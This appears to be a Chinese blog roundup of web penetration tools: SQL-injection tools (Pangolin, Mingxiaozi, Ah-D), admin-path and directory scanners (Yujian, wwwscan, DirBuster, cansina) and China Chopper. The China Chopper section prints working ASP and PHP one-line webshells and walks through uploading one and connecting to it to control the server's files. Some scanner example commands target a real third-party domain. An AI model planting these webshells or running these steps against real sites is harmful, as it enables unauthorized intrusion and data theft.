中华蚁剑

https://blog.csdn.net/zrools/article/details/50884603

穿山甲

Pangolin是一款帮助渗透测试人员进行Sql注入测试的安全工具。

所谓的SQL注入测试就是通过利用目标网站的某个页面缺少对用户传递参数控制或者控制的不够好的情况下出现的漏洞,从而达到获取、修改、删除数据,甚至控制数据库服务器、Web服务器的目的的测试方法。

Pangolin能够通过一系列非常简单的操作,达到最大化的攻击测试效果。它从检测注入开始到最后控制目标系统都给出了测试步骤。

过去有许多Sql注入工具,不过有些功能不完全,支持的数据库不够多,或者是速度比较慢。但是,在Pangolin发布以后,这些问题都得到了解决。Pangolin也许是目前已有的注入工具中最好的之一。

详情见:https://blog.csdn.net/yefan2222/article/details/7086833



御剑

御剑也是一款好用的网站后台扫描工具,图形化页面,使用起来简单上手。

御剑后台扫描枚举可能的后台路径 找到后台看是啥系统可以爆库或者利用漏洞进后台就简单多了

1.输入目标站点的url,点击扫描

2.扫描结果分析:

HTTP响应值为200,代表页面可以访问

双击链接http://../index.asp,进入目标站点主页

双击链接http://../admin/login.asp, 进入后台管理页面 (扫描网站登录后台)

双击链接http://../FCKeditor/admin_login.html,该站点的编辑器类型为FCK以及版本号 (扫描编辑器登录后台)

wwwscan

wwwscan是一款网站后台扫描工具,简单好用又强大。它有命令行和图形界面两种。

使用方法也很简单,下面讲一下命令行的用法。

wwwscan.exe options ip/域名

-p : 设置端口号

-m : 设置最大线程数

-t : 设置超时时间

-r : 设置扫描的起始目录

-ssl : 是否使用SSL

例:

wwwscan.exe www.baidu.com -p 8080 -m 10 -t 16

wwwscan.exe www.baiadu.com -r "/test/" -p 80

wwwscan.exe www.baidu.com –ssl

明小子

明小子主要功能为“SQL注入猜解”,手工猜测太过繁琐,使用明小子可以检测是否存在注入点,猜解表名,列名和字段数据(用户名和密码)

使用:

1.单击工具中的“SQL注入猜解”,输入网站地址,检测是否存在注入点。

2.点击“猜解表名”,猜出数据库表名

3.选定猜解出的表名,猜解表中字段名和字段值

4.猜解后台地址,使用猜到的用户名和密码进行登陆

啊D注入工具

1、扫描注入点

使用啊D对网站进行扫描,输入网址就行

2、SQL注入检测

检测已知可以注入的链接

3、管理入口检测

检测网站登陆的入口点,如果已经得到用户名和密码的话,可以用这个扫描一下,看能否找到后台进行登陆

4、浏览网页

可以用这个浏览网页,如果遇到网页中存在可以注入的链接将提示





中国菜刀

下载地址:http://www.onlinedown.net/soft/588101.htm

1.中国菜刀支持的服务端脚本:PHP、ASP,主要用于连接一句话木马。

2.主要功能有:文件管理(有足够的权限时候可以管理整个磁盘/文件系统),数据库管理,虚拟终端。

常用的一句话木马:

asp的一句话是:<%eval request("lubr")%>

php的一句话是:<?php @eval($_POST['lubr']);?>

使用:

1.上传一句话木马,记录木马地址,例如http://192.168.1.3:8080/up/images/lubr.php

2.菜刀连接:

进入中国菜刀目录,点击chopper.exe

右键点击添加,在地址栏中添加上传文件路径,右侧添加密码lubr, 脚本类型选择PHP

右键点击文件管理,查看目标服务器的完整目录,可进行创建文件,修改文件,上传下载等操作,如上传大马。



dirbuster

DirBuster是Owasp(Open Web Application Security Project )开发的一款专门用于探测网站目录和文件(包括隐藏文件)的工具。由于使用Java编写,电脑中要装有JDK才能运行。

配置

点击Options—Advanced Options打开如下配置界面

在这里可以设置不扫描文件类型,设置遇到表单自动登录,增加HTTP头(Cookie……),

以及代理设置,超时链接设置,默认线程,字典,扩展名设置

开始扫描:

扫描完成之后,查看扫描结果。可以树状显示,也可以直接列出所有存在的页面

、

cansina

- 多线程

- HTTP/S 代理支持

- 数据持久性 (sqlite3)

- 多后缀支持 (-e php,asp,aspx,txt…)

- 网页内容识别 (will watch for a specific string inside web page content)

- 跳过假404错误

- 可跳过被过滤的内容

- 报表功能

- 基础认证

cansina常见参数及用法

-u: 目标url地址 -p:指定字典文件 -b:禁止的响应代码如果 404 400 500 -e:只扫php或asp或aspx扩展。 -c:在网页中查找一些关键字。也可以添加多个关键字。 -d:就是查看文件中是否有要找的字符,如果没有将自动返回404特征码。 -D:自动检查并返回特定的404 200等 常规扫描:python cansina.py -u www.baidu.com -p key.txt 自定义文件类型扫描:python cansina.py -u www.baidu.com -p key.txt -e php 特定内容扫描:python cansina.py -u www.baidu.com -p key.txt -c admin

最后

以上就是怕孤独冬天最近收集整理的关于Web渗透攻击利器之更多工具收录的全部内容,更多相关Web渗透攻击利器之更多工具收录内容请搜索靠谱客的其他文章。

发表评论 取消回复